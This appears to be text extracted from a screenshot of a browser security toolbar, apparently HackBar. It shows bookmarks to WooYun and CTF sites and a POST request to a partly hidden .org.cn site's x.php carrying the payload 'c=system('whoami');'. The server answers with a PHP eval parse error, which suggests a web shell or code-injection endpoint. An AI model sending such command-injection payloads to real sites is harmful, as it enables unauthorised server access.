 http://www.chi....org.cn/x.php
WooYun.org | 提交漏洞
WooYun.org | 自由平等...
.org.cn/x.php
百度 <Ctrl+K>
CTF foreign python blog security Hacking Tools Repo... Kali Linux中前十名的... 百度一下，你就知道 Google 实验室 - SCANV - 专... 厂商信息_Discuz!漏洞...
INT SQL XSS Encryption Encoding Other
Load URL
http://www.
.org.cn/x.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
c=system('whoami');
PHP Parse error: syntax error, unexpected T_ENCAPSED_AND_WHITESPACE, expecting T_STRING in D:\panda\panda\x.php(1) : eval()'d code on line 1
www.wooyun.org